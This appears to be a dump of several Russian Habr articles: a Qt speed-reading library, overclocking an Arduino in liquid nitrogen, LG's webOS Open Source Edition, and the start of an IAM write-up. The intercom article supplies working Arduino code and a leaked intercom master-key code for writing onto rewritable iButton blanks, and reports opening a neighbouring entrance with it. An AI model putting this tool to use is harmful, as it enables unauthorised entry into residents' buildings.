SIGNAL(readingProgress(double)) // прогресс чтения (от 0 до 1)
```
#### Немного о том, как это все работает. Реализация ядра библиотеки
Выделив в выходной день несколько часов, сел за продумывание идеи и ее программирование. Была выбрана такая схема: класс для переключения слов (SpeedReader) + базовый абстрактный класс для считывания текстовых файлов в разных форматах (TextFormatReader), от которого необходимо наследовать конкретные «читалки форматов» (например, для примера реализован простейший класс-читалка \*.txt формата — TxtReader).
##### Центральный класс SpeedReader
Основной задачей объектов этого класса является переключение слова с определенной скоростью и вообще, вести себя в соответствии с заданными настройками. Посмотрим на публичный интерфейс класса:
```
class SpeedReader : public QObject
{
...
void setCurrentPosition(const int ¤tPosition); // установка начальной позиции для чтения
void setCommaPauseTime(const int &comaPauseTime); // установка паузы при достижении запятой (в мс)
void setDotPauseTime(const int &dotPauseTime); // установка паузы при достижении конца предложения (в мс)
void setReadingSpeed(int wordPerMinute); // установка скорости (слов в минуту)
void setEnableShifting(const bool &enableShifting); // установка сдвига слова (по умолчанию включено)
// соответствующие get методы
QStringList getWordsToRead() const; // возвращает загруженный из файла список слов
int getCurrentPosition() const;
int getComaPauseTime() const;
int getDotPauseTime() const;
int getReadingSpeed() const;
int getWordsCount() const; // возвращает количество слов, загруженных из файла
bool isEnableShifting() const;
void startReading(); // инициализация переключения слов
void stopReading(); // остановка переключения слов
...
}
```
Само переключение слов происходит за счет высылки сигнала объектом класса SpeedReader, содержащим слово для отображения в виджете. Но о виджете позже.
Доступные сигналы SpeedReader для обработки:
```
signals:
// сигналы для виджета (в принципе не нужно знать в рамках этой библиотеки для чего они нужны. просто опишу, что они есть)
void nextWordAvailable(QString, int); // сигнал, высылающий слово и сдвиг - количество символов
void wordOffset(int); // сигнал, высылающий максимальную длину из всех слов
// сигналы необязательные для перехвата
void readingProgress(double); // сигнал, высылающий прогресс прочтенных слов (от 0 до 1)
void error(SpeedReaderError); // сигнал, высылающий ошибку в случае ее возникновения
void endOfBook(); // сигнал, сигнализирующий о завершении чтения файла
```
##### TextFormatReader — базовый абстрактный класс для реализации чтения различных текстовых форматов
Все, что нужно знать об этом классе, это то, что в нем есть метод
```
virtual QStringList getWords() = 0;
```
, который нужно переопределить в классах наследниках. В этом методе как раз и происходит парсинг содержимого текстового формата. Например, в классе TxtReader в этом методе происходит простейший парсинг, а именно замена двух пробелов на один и удаление символов переноса строк.
```
class TextFormatReader: public QObject
{
...
public:
TextFormatReader(const QString &fileName, const QString &textCodecName);
virtual QStringList getWords() = 0; // тот самый метод для переопределения
void openBook(const QString &filePath);
...
};
```
Собственно, это и есть ядро библиотеки.
#### Реализация виджета SpeedReaderLabel
Виджет для отображения слов — наследник QLable, на котором рисуются линии разметки (как на рисунке в начале статьи). Основная задача виджета — отображать слова, присланные объектом класса SpeedReader. Давайте посмотрим на публичный интерфейс виджета:
```
class SpeedReaderLabel : public QLabel
{
...
public slots:
void processWordOffset(const int &verticalPointerOffset); // помните сигнал nextWordAvailable класса SpeedReader? Этот слот обрабатывает тот сигнал. В этом слоте устанавливается смещение вертикального указателя в виджете (см. картинку вначале поста)
void processNextWordAvailable(QString w, int shift); // та же история. Слот устанавливает слово в виджет и сдвигает его на shift * ширина символа текущего шрифта
...
};
```
#### Поддержка других текстовых форматов (fb2, html и других)
Для того, чтобы добавить поддержку других текстовых форматов, необходимо создать класс и унаследовать его от TextFormatReader:
1. Необходимо унаследоваться от TextFormatReader, вызвать конструктор предка и переопределить один метод:
```
#ifndef SOMEREADER_H
#define SOMEREADER_H
#include "textformatreader.h"
class SomeReader : public TextFormatReader
{
public:
SomeReader(const QString &fileName, const QString &textCodecName) : TextFormatReader(fileName, textCodecName) {} // вызов конструктора родительского класса
QStringList getWords(); // этот метод необходимо переопределить
};
#endif // SOMEREADER_H
```
2. Переопределение getWords() метода:
```
QStringList SomeReader::getWords()
{
QString textToParse = this->text; // this->text - "сырой" текст из открытого файла
// здесь парсим текст (удаляем все теги и прочее прочее)
textToParse = textToParse.replace("someTag", "");
return countWords(textToParse); // необходимо возвратить результат countWords(QString text) метода, передав в него распарсенный текст
}
```
3. Теперь можно открывать файлы определенного в нашем классе формата:
```
SomeReader *pSomeReader = new SomeReader("path_to_file", "UTF-8");
SpeedReader *pSpeedReader = new SpeedReader(pSomeReader);
...
```
Ну а далее все, как в начале статьи в разделе «Как это использовать?».
#### Заключение
В итоге была разработана небольшая библиотека, которая позволит встраивать данную технологию скорочтения в программы на различных платформах. Позволю себе поместить здесь ссылку на проект в Google Code: [SpeedReader on google code](https://code.google.com/p/speed-reader/). В репозитории две папки: SpeedReader (в ней файлы библиотеки) и SpeedReaderTest (минимальный работающий проект с использованием библиотеки. \*.txt файл необходимо поместить в папку с исполняемым скомпилированным файлом программы либо прописать свой путь к файлу). С удовольствием отвечу на все вопросы в комментариях, если возникнут. | https://habr.com/ru/post/216003/ | null | ru | null |
# Разгон Arduino. Под жидким азотом. 20 ⇒ 65.3Mhz @ -196 °C
До начала статьи сразу следует ответить на 2 вопроса, к гадалке не ходи — они будут заданы:
1) Какой в этом практический смысл? Разобраться в том, как ведет себя электроника при криогенных температурах, да и просто интересно сколько можно выжать из 20Мгц AVR-ки :-) Удалось выяснить момент, крайне важный и для разгона настольных процессоров с криогенным охлаждением.
2) Почему Arduino, ведь есть же куча микроконтроллеров быстрее, а i7 вообще всех рвет? Совершенно верно. Есть куча намного более современных микроконтроллеров, которые на 2-3 порядка быстрее (и они есть у меня в наличии). Однако Arduino получила большую известность среди любителей, потому было решено мучить именно её. А для практических применений конечно дешевле и проще взять более быстрые микроконтроллеры (Cortex-M3, M4).
Разгон микроконтроллера под жидким азотом обещает быть несколько сложнее разгона «настольных» процессоров — ведь тут нет ни тестов стабильности, ни программируемого генератора тактовой частоты, ни управления напряжением питания. Да и компоненты на Arduino, как показала практика, не выдерживают криогенных температур — и с ними придется разбираться в индивидуальном порядке. Все эти проблемы к счастью удалось решить.
Жидкий азот
===========
Давно хотел до него дорваться. Оказалось, в Москве его продают несколько компаний. Ближе всего был [НИИ КМ](http://www.niikm.ru/contacts/departments/retail/), там азот по 50 рублей за литр. Некоторые компании не морщась за 5 литров просят 950 рублей — с ними нам конечно не по пути.
Жидкий азот получают буквально из воздуха — сжижая его и разделяя на ректификационной колонне, или наоборот — сначала выделяя азот из воздуха специальными фильтрами, и затем сжижая. Как оказалось, продаются даже небольшие установки по производству жидкого азота (10 литров в день). Себестоимость производства по электроэнергии — 5-10 рублей за литр. Теперь я точно знаю, что хочу себе на день рождения!

Переносить азот можно в обычных стальных термосах (стеклянные могут треснуть от резкого падения температуры). После дополнительного утепления (+1 сантиметр теплоизоляции и полиэтилен для защиты от конденсата) азот выкипал за 30 часов, что в принципе достаточно для работы. Покупать специальный сосуд Дьюара — достаточно дорогое удовольствие, хотя азот из маленьких (~5 литров) «правильных» сосудов Дьюара выкипает уже за 25 дней. Также нужно помнить, что ни в коем случае нельзя герметично закрывать жидкий азот — разорвет в клочья.
На [physics.stackexchange.com/](http://physics.stackexchange.com/questions/73803/how-to-prolong-life-of-liquid-nitrogen-in-hosehold-vacuum-flask) подсказали, что термоизоляцию нужно делать наоборот — надевать сверху, а не снизу. Чтобы испаряющийся азот охлаждал внешнюю стенку термоса.

Нагрузочное тестирование
========================
Пришлось написать тест, который тестирует чтение/запись в SRAM, чтение из flash, арифметические операции и program flow тест (с ветвлениями). Идея тестов — была найдена последовательность команд, которая выводит систему из начального состояния, и затем через определенное количество шагов — приводит в исходное. Скачать законченный стресс-тест [можно тут](http://s.14.by/BarsStress.ino).
**Смотреть тесты**
```
void run_flow_test()
{
for(int repeat=0;repeat<250;repeat++)//We are aiming at ~10 benches per second
{
//Program flow check
//Magic loop which after 93 itterations yields same value
for(unsigned char i=0;i<93;i++)
{
flow_check=(flow_check<<1) + (flow_check>>7) + 25;
if(flow_check&8)
flow_check^=4;
else
flow_check^=16;
flow_check=flow_check ^ 192 + 1;
}
}
}
void run_mul_test()
{
for(int repeat=0;repeat<350;repeat++)//We are aiming at ~10 benches per second
{
//Multiplication check
for(unsigned char i=0;i<64;i++)
{
mul_check=mul_check*(mul_check-1);
mul_check=mul_check*(mul_check+1)+2;
}
}
}
void run_flash_test()
{
for(int repeat=0;repeat<1000;repeat++)//We are aiming at ~10 benches per second
{
//flash_check
for(unsigned char i=0;i<16;i++)
{
flash_check=(flash_check ^ svalue1) + svalue2;
flash_check=(flash_check<<((svalue3+flash_check)&7)) + (flash_check>>((svalue3+flash_check)&7)) + svalue4;
}
}
}
void run_sram_test()
{
for(int repeat=0;repeat<10;repeat++)//We are aiming at ~10 benches per second
{
//SRAM check
for(int i=0;i<2405;i++)
{
value1=(value1+value2+value3+value4+sram_check)&1;
value2=(value2+value1+value3+value4+sram_check)&1+1;
value3=(value3+value1+value2+value4+sram_check)&1+2;
value4=(value4+value1+value2+value3+sram_check)&1+3;
sram_check=(sram_check<<1)+(sram_check>>7)+value1+value2+value3+value4;
}
}
}
```
На экране HD44780 подключенном [стандартным образом](http://arduino.cc/en/Tutorial/LiquidCrystalDisplay) по 4-х битной шине во второй строке выводится номер итерации цикла, и 8 шестнадцатеричных цифр контрольных сумм. Первые 2 — тест SRAM, затем Flash, арифметика и program flow. Если все ок — то контрольная сумма должна получаться 12345678. Ошибка в контрольных суммах накапливается. Также код ошибки выводится морганием светодиода на плате: монотонное моргание — все ок, 1 вспышка — ошибка SRAM, 2 — Flash и т.д. При тестах на ~-100°C — обычно находил ошибку program flow тест, при -196°C — тест с чтением/записью SRAM памяти.
Предполагалось, что при повышении напряжения мне придется отключить дисплей, и полагаться только на светодиод. Однако вышло наоборот — светодиод при температуре жидкого азота перестал работать (из-за расширения band-gap-а требуемое напряжение для зажигания стало выше напряжения питания, об этом ниже).

Генератор тактовой частоты
==========================
Arduino по умолчанию работает от кварца. Кварцы на первой гармонике обычно работают не выше 30Мгц, потому работа с внешним генератором неизбежна. Чтобы не паять саму плату Ардуины — я отогнул 2 ноги, к котором подключается кварц, и припаял контакт к внешней тактовой частоте. Ну и нужно было изменить fusе-ы для работы от внешнего генератора, для чего нужен отдельный программатор (в моем случае — [TL866CS MiniPro](http://3.14.by/ru/read/TL866CS-MiniPro-programmer)). Об этом я конечно подумал уже после отгибания ног, и в программатор микроконтроллер пришлось ставить с костылями. На снимке слева — виден также китайский модуль DCDC на LM2596, которым я изменял напряжение питания.

Генератора сигналов до 100Мгц у меня конечно не было — недешевое это дело. Перестраиваемый генератор, способный генерировать в нужном мне диапазоне (16-100Мгц) со скважностью 50% удалось собрать только с 4-й попытки. Оказалось, многие генераторы на логических элементах — или имеют слишком низкую максимальную частоту, или нестабильны на высоких частотах (некоторые импульсы случайно становятся короче/шире). В конце концов следующая схема надежно генерировала во всем требуемом диапазоне. Резистор R1 на выходе — частичное последовательное терминировавшие, чтобы overshot тактового сигнала на стороне микроконтроллера был не такой страшный. Нам предстоит работа на повышенном напряжении, так и сжечь микросхему можно (при «резком» сигнале амплитудой 8V — мгновенные «выбросы» на стороне микроконтроллера были бы до 16 вольт).


Особенности работы электроники при криогенных температурах
==========================================================
При охлаждении до -196 градусов — сильно падает сопротивление металлов. Например для меди — катушка имела сопротивление 56.3 Ома при комнатной температуре и только 6.6 Ома при охлаждении (падение в 8.5 раз).
Поведение конденсаторов намного сложнее: электролитические конденсаторы при замерзании электролита теряют емкость в ~500'000 раз. Керамические конденсаторы — в зависимости от диэлектрика: самые дешевые Y5V — теряют почти всю емкость при охлаждении, X7R — теряют 66% емкости и NP0 (C0G) — изменение емкости не более 1% (но такие конденсаторы емкостью больше 1000 пФ — редкость). Соответственно, если развязочные конденсаторы по питанию были с диэлектриком Y5V — то схема может потерять стабильность при охлаждении. Проверить тип диэлектрика можно и при нагревании до 100-150 градусов — влияние на емкость примерно такое-же. Для исключения этой проблемы — прямо на ноги питания микроконтроллера были припаяны конденсаторы с диэлектриками X7R и NP0.
Для полупроводников — увеличивается ширина [запрещенной зоны](http://ru.wikipedia.org/wiki/%D0%97%D0%B0%D0%BF%D1%80%D0%B5%D1%89%D1%91%D0%BD%D0%BD%D0%B0%D1%8F_%D0%B7%D0%BE%D0%BD%D0%B0), и изменяется мобильность электронов/дырок (тут зависимость сложная). На практике это приводит к тому, что например кремниевые диоды — имеют падения напряжения не 0.6-0.7 В, а 1.1. Это особенно касается аналоговых схем, в которых много биполярных транзисторов.
Из-за увеличения ширины запрещенной зоны — изменяется цвет свечения светодиодов, он становится более коротковолновым. Особенно это заметно на оранжевых/желтых светодиодах — они становятся зелеными. При этом сильно повышается требуемое напряжение питания, и данном случае — для его включения уже не хватало напряжения питания.
**Почему микросхемы могут начать работать быстрее при охлаждении?** Скорость работы CMOS-логики ограничена скоростью заряда/разряда паразитных конденсаторов (емкости затвора транзисторов и металлических соединений). А т.к. при уменьшении температуры снижается сопротивление металлов — может повыситься скорость работы, особенно если в схеме критичный по скорости участок — это были какие-то длинные цепи.
Т.е. жидкий азот нужен не для отвода большого количества тепла (с его теплоемкостью с этим он справляется хуже обычной воды), а для улучшения характеристик микросхемы за счет снижения сопротивления внутренних металлических соединений.
Непосредственно разгон с драматичным началом
============================================
После всех этих приготовлений — медленно заливаю Arduino жидким азотом, слышу как там похрустывают соединения, и вдруг — гаснет подсветка экрана, и затем плата «зависает». Я подумал было, что это конец. Затем выяснилось, что если немного приподнять плату над азотом, чтобы она так сильно не охлаждалась — подсветка загорается снова, и плата работает. С трудом удалось поразгонять, до ~50Мгц. Но конечно результат был не надежным, т.к. температура микроконтроллера была непостоянной.
Внезапно, глядя на то, как плата останавливается при опускании в азот и продолжает работу при отогревании — пришла идея: а вдруг это срабатывает защита от слишком низкого напряжения питания? Отключил Brown-out detection — и микроконтроллер стал стабильно работать при опускании в жидкий азот! С экраном — оказалось, что подсветка была подключена к 3.3В линейному регулятору на плате (пины питания заканчивались) — и при снижении температуры у него видимо тоже толи защита срабатывала, толи напряжение сильно падало. Подключил напрямую к 5В — и тоже все заработало.
Стабильная работы была около 50Мгц — и я начал повышать напряжение. Оказалось, что выше 8 Вольт — система переставала работать, а 7.5-8 Вольт обеспечивали абсолютно стабильную работу на частоте 65.3Мгц. Для сравнения, при комнатной температуре и 5В — максимально стабильная частота — 32.5Мгц, а при 8В — 37Мгц.
На частоте 65Мгц тест стабильно отработал больше часа, суммарно на разгон ушло 3 литра азота.



На воздухе — плата мгновенно покрывается инеем:

На видео тест на частоте 65Мгц начинается на 7:12, вид работы Arduino под слоем жидкого азота — на 9.00.
**А остатки жидкого азота встретятся лицом к лицу с горячей водой:**
Резюме
======
* Arduino под жидким азотом разгоняется и стабильно работает более часа на частоте 65.3Мгц, а на воздухе — только до 32.5-37Мгц. AVR короткое время спокойно работает при напряжении 8 Вольт.
* Удалось разобраться как изменяются параметры электронных компонент при глубоком охлаждении: падение сопротивления металлов в ~8.5 раз, падение емкости конденсаторов (электролитов, керамики Y5V — в тысячи раз, X7R — на 2/3. Емкость NP0 не изменяется), увеличение ширины запрещенной зоны полупроводников (рост падения напряжения диодов, изменение цвета светодиодов, очень большие изменения в работе аналоговых схем)
* При разгоне «больших» процессоров — нужно внимательно следить за температурой конденсаторов (электролитов и дешевых керамических с диэлектриком Y5V). Она не должна падать ниже нуля — даже если для этого придется устанавливать дополнительный подогрев. Иначе они потеряют почти всю емкость, и процессор будет терять стабильность.
* Ни одна Arduino не пострадала в процессе написания статьи. После отогревания и высыхания — продолжила работать, как и раньше :-)
**PS**. Из других экспериментов с жидким азотом — [фосфоресценция сахара зеленым светом](http://www.youtube.com/watch?v=PpiE157tpUQ&t=153). А если будете разбивать фрукты — убирайте осколки ДО того, как они превратились в разбросанную по всей комнате фруктовую кашу 
**PS**: Если кто знает, где можно приобрести образцы сверхпроводников — [напишите](mailto:3@14.by?subject=Сверхпроводники). То что я нашел — чудовищно дорого.
**PS**: [Обсуждение на Reddit](http://www.reddit.com/r/electronics/comments/1kj80y/overclocking_arduino_with_liquid_nitrogen_cooling/) | https://habr.com/ru/post/190180/ | null | ru | null |
# Компания LG объявила о выпуске открытой платформы WebOS Open Source Edition
LG Electronics сообщила о доступности *webOS* Open Source Edition, рассчитанной главным образом на разработчиков, разрешив другим компаниям использовать ее в своих устройствах. Это дает возможность другим компаниям задействовать *webOS* Open Source Edition в своих продуктах: телевизоры, IoT устройства, планшеты, или смартфоны.
Версия 1.0 новоиспеченной webOS OSE оптимизирована для Raspberry Pi 3, однако поддержка новых платформ не за горами. [Страница настройки](http://webosose.org/discover/setting/requirements/) содержит инструкции по сборке прошивки для загрузки с microSD карты. Для сборки необходима Ubuntu 14.04 LTS 64-bit, 4-х ядерный процессор Intel Core i5, 8 GiB ОЗУ и 100 GiB дискового пространства.
Предыстория
-----------
Компания Palm впервые представила *webOS* в январе 2009 г. на выставке CES в Лас-Вегасе. Новая операционная система, основанная на ядре Linux предназначалась для смартфона Palm Pre и называлась *Palm webOS*.
В апреле 2010 г. фирма Hewlett-Packard купила Palm вместе с *webOS* за 1.2 млрд. долларов США. Изначально HP вынашивала амбициозные планы использования *webOS* в качестве универсальной платформы для всех встраиваемых устройств и принтеров, в ущерб Windows. Многим запомнился HP TouchPad на *webOS* 3.0.
Затем что-то пошло не так и в Hewlett-Packard было принято решение открыть исходный код *webOS*, отказавшись от дальнейшего продвижения продуктов с данной ОС. Новая операционная система с открытым исходным кодом была незатейливо названа *Open webOS*.
LG Electronics приобрела у HP исходные коды и все сопутствующие активы, имеющие отношение к *webOS* пять лет назад. В течении ряда лет LG Electronics использовала операционную систему в смарт-ТВ и разных IoT устройствах.
1-го сентября 2014 г. вышла первая версия *LuneOS* — форка *Open webOS*, так как в LG разработка платформы *webOS* осуществлялась за закрытыми дверями, в отличие от *Open webOS* в рамках открытого проекта в недрах HP.
Технические характеристики
--------------------------
С течением времени в LG осознали все преимущества разработки мобильной операционной системы с открытым исходным кодом, [разместив проект](https://github.com/webosose/) со всеми последними наработками под открытой лицензией Apache 2.0.

Модель управления разработкой вполне в духе проектов подобного рода — мейнтейнеры наверху, обычные разработчики этажом ниже, сообщество выдвигает и тех и других, согласно вкладу каждого в общее дело.

Основной репозитарий `build-webos` сформирован на основе инфраструктуры сборки пакетов [OpenEmbedded](http://www.openembedded.org/). В сборке также используется набор программных интерфейсов[[1]](#cite_ref-1) и коллекция мета-данных [Yocto](http://www.yoctoproject.org/).
Особенность *webOS* состоит в том, что для **разработки приложений** достаточно веб технологий. В этом плане *webOS OSE* преемственна к своему наследию, инструментарий разработчика приложений состоит из HTML5, CSS и Enact[[3]](#cite_ref-3).
**Базовый наборе компонент**
* `LS2 API` для регистрации и вызова интерфейсов, необходимых приложениям и системным службам.
* Задействован новый композитный менеджер, основанный на протоколе Wayland.
* Системный менеджер *systemd* с загрузчиком `bootd` и звуковым сервером `pulseaudio`.
* В отличие от *Open webOS* в новой версии используется Chromium 53. Интеграция с Wayland осуществляется через обновление модуля совместимости `Ozone`.
* [DB8](https://github.com/webosose/db8) — хранилища данных в формате JSON, использует в качестве бэкенда `LevelDB`.
**Пользовательский интерфейс**
*WebOS OSE* построен на Qt 5.6 и Blink,[[2]](#cite_ref-1) сменившим WebKit. В новой версии `SysMgr` разбили на два модуля: `SAM` и `LSM`. Некоторые системные приложения написаны с использованием `QML`, например `Уведомления` и `Home Launcher`.
**Управление службами**
* Добавлена поддержка локализации `i18n`.
* `uMediaServer` — Обеспечивает интерфейс медиа плеера, управления правами доступа и ресурсами.
* `System Application Manager` — Управляет приложениями и системными службами.
* `Luna Surface Manager` — Взаимодействие системы с пользователем.
### Использованные материалы
1. [webOS Open Source Edition :: Architecture](http://webosose.org/develop/architecture/)
2. [Open source version of webOS launches with smart device focus](http://linuxgizmos.com/open-source-version-of-webos-launches-with-smart-device-focus/)
3. [Компания LG опубликовала операционную систему webOS Open Source Edition](http://www.opennet.ru/opennews/art.shtml?num=48289)
### Примечания
1. Оба проекта используются для создания дистрибутивов со встроенными Linux ОС.[↑](#cite_note-1)
2. Открытый движок для веб браузера.[↑](#cite_note-2)
3. Интегрированный [пакет программ](http://enactjs.com/) основанный на библиотеках React.[↑](#cite_note-3) | https://habr.com/ru/post/351670/ | null | ru | null |
# Делаем универсальный ключ для домофона
Заголовок получился слишком громким — и ключ не такой и универсальный, и домофон поддастся не любой. Ну да ладно.
Речь пойдет о домофонах, работающих с 1-wire таблетками DS1990, вот такими:

В интернете можно найти множество материалов о том, как читать с них информацию. Но эти таблетки бывают не только read-only. Человеку свойственно терять ключи, и сегодня ларёк с услугами по клонированию DS1990 можно найти в любом подземном переходе. Для записи они используют болванки, совместимые с оригинальными ключами, но имеющие дополнительные команды. Сейчас мы научимся их программировать.
Зачем это нужно? Если отбросить заведомо нехорошие варианты, то самое простое — это перепрограммировать скопившиеся и ставшие ненужными клонированные таблетки от старого домофона, замененного на новый, от подъезда арендованной квартиры, где больше не живете, от работы, где больше не работаете, и т.п.
Сразу оговорюсь, что в описании я опущу некоторые моменты, очевидные для большинства из тех, кто «в теме», но, возможно, не позволящие простому забредшему сюда из поисковика человеку повторить процедуру. Это сделано нарочно. Я хоть и за открытость информации, и считаю, что сведения обо всех уязвимостях должна доводиться до общественности как можно быстрее, но всё же не хочу, чтобы любой желающий мог беспроблемно заходить ко мне в подъезд.
#### Немного теории.
Как известно, DS1990 характеризуется, в общем случае, одним параметром — собственным идентификационным номером. Он состоит из 8 байт и нанесен на поверхность таблетки. И он же выдаётся в ответ на запрос по 1-wire. На самом деле один из этих байт — это идентификатор типа устройства, ещё один — контрольная сумма, но для нас это всё не принципиально. В памяти домофона прописаны все известные ему ключи, изменять это множество может только компания, домофоном управляющая. Но кроме ключей, явно записанных в память, домофон иногда реагирует на так называемые мастер-ключи, единые для домофонов этого производителя, этой серии, этого установщика. Коды мастер-ключей стараются держать в секрете, но иногда они утекают. За пять минут гугления можно найти порядка 20 мастер-ключей от различных домофонов. У меня стоит «Визит», поэтому выбор пал на ключ 01:BE:40:11:5A:36:00:E1.
Болванки, на которые клонируются ключи, бывают разных типов. У нас в городе самые распространенные — это TM2004. По описанию они поддерживают финализацию, после которой теряют возможность перезаписи и функционируют как самые обычные DS1990. Но по каким-то причинам умельцы, делающие копии, финализацию выполняют не всегда. Возможно потому, что основная масса программаторов на рынке куплена давно и не имеет такой функции, возможно потому, что для финализации требуется повышенное (9В) напряжение. Не знаю. Но факт остаётся фактом, из 4-х ключей, на которых я экспериментировал, финализирован был только один. Остальные легко позволяли менять свой код на какой душе угодно.
#### Практика.
Собирать программатор будем на Arduino Uno, которая для подобных целей макетирования и сборки одноразовых поделок подходит идеально. Схема простейшая, 1-Wire на то и 1-Wire.

Время сборки устройства на бредборде не превышает пяти минут

Код скетча. Сам алгоритм записи взят тут — [domofon-master2009.narod.ru/publ/rabota\_s\_kljuchom\_tm\_2004/1-1-0-5](http://domofon-master2009.narod.ru/publ/rabota_s_kljuchom_tm_2004/1-1-0-5)
Там, правда, написано, что можно записывать все 8 байт подряд, но у меня так не заработало. Поэтому каждый байт пишется отдельно, через свою команду 0x3C.
```
#include
#define pin 10
byte key\_to\_write[] = { 0x01, 0xBE, 0x40, 0x11, 0x5A, 0x36, 0x00, 0xE1 };
OneWire ds(pin); // pin 10 is 1-Wire interface pin now
void setup(void) {
Serial.begin(9600);
}
void loop(void) {
byte i;
byte data[8];
delay(1000); // 1 sec
ds.reset();
delay(50);
ds.write(0x33); // "READ" command
ds.read\_bytes(data, 8);
Serial.print("KEY ");
for( i = 0; i < 8; i++) {
Serial.print(data[i], HEX);
if (i != 7) Serial.print(":");
}
// Check if FF:FF:FF:FF:FF:FF:FF:FF
// If your button is really programmed with FF:FF:FF:FF:FF:FF:FF:FF, then remove this check
if (data[0] & data[1] & data[2] & data[3] & data[4] & data[5] & data[6] & data[7] == 0xFF)
{
Serial.println("...nothing found!");
return;
}
return; // remove when ready to programm
// Check if read key is equal to the one to be programmed
for (i = 0; i < 8; i++)
if (data[i] != key\_to\_write[i])
break;
else
if (i == 7)
{
Serial.println("...already programmed!");
return;
}
Serial.println();
Serial.print("Programming new key...");
for (uint8\_t i = 0; i < 8; i++)
{
ds.reset();
data[0] = 0x3C; // "WRITE" command
data[1] = i; // programming i-th byte
data[2] = 0;
data[3] = key\_to\_write[i];
ds.write\_bytes(data, 4);
Serial.print(".");
uint8\_t crc = ds.read();
if (OneWire::crc8(data, 4) != crc) {
Serial.print("error!\r\n");
return;
}
else
Serial.print(".");
send\_programming\_impulse();
}
Serial.println("done!");
}
void send\_programming\_impulse()
{
pinMode(pin, OUTPUT);
digitalWrite(pin, HIGH);
delay(60);
digitalWrite(pin, LOW);
delay(5);
digitalWrite(pin, HIGH);
delay(50);
}
```
После запуска программа раз в секунду опрашивает 1-Wire интерфейс и выдаёт на последовательнй порт считанный с него код. Если это FF:FF:FF:FF:FF:FF:FF:FF, то считаем, что ничего не подключено. В общем случае это, конечно, неверно, так как некоторые болванки, например, TM2004, позволяют записать 8 0xFF в идентификатор ключа, поэтому если ваша таблетка прошита таким кодом, то проверку нужно убрать.
Порядок работы: запускаем, подключаем ключ, чей код хотим узнать, и полученное значение хардкодим в массив key\_to\_write. Убираем помеченный коментарием return. Снова запускаем и подключаем болванку, она должна прошиться новым ключом. Естественно, что для записи уже известного кода (скажем, мастер-ключа), первый шаг выполнять не требуется.
Если в процессе записи первого байта произошла ошибка, значит ваш ключ не перезаписываемый. Если же ошибка не на первом, а на каком-то из последующих байт, то проверьте контакт между таблеткой и ардуиной.
Успешный лог записи выглядит как-то так:
```
KEY FF:FF:FF:FF:FF:FF:FF:FF...nothing found!
KEY FF:FF:FF:FF:FF:FF:FF:FF...nothing found!
KEY FF:FF:FF:FF:FF:FF:FF:FF...nothing found!
KEY 1:98:2C:CD:C:0:0:EB
Programming new key...................done!
KEY 1:BE:40:11:5A:36:0:E1...already programmed!
```
Спускаемся на улицу, пытаемся открыть соседний подъезд. Работает!
#### Морально-этические вопросы.
А стоило ли такое выкладывать? Вдруг в мой подъезд сможет зайти бомж и станет там жить?
Ну, во-первых, давайте смотреть правде в глаза — мастер-ключ вам запрограммируют в любом переходе за очень небольшие деньги. Да и в интернете предложений масса. В этом плане полтора хаброжителя, повторивших мой опыт — это капля в море.
Во-вторых, я всё-таки намеренно упустил несколько довольно принципиальных вопросов, которые помешают новичку запустить устройство. Ну а продвинутый человек вряд ли придёт в ваш подъезд, чтобы там спать или творить непотребства.
Поэтому и публикую без малейших сомнений. Пользуйтесь! | https://habr.com/ru/post/237487/ | null | ru | null |
# Как я делал IAM на готовых решениях
Привет, хабражители. Сегодня хочу поговорить про идентификацию, аутентификацию и авторизацию. В прошлом году я делал достаточно подробный ресерч по этой теме и хочу рассказать о разнице нескольких проектов, которые решают эти вопросы.
В качестве примера будет история про легаси проект. Все не любят легаси. Так бывает, что бросишь проект без присмотра и там люди такого наворотят, что ужас. Так и с одним проектом, который просто собирал данные с гитлаба и жиры для автоматизации своей работы, ведь любая аутсорс/аутстафф компания всегда пилит свою жиру.
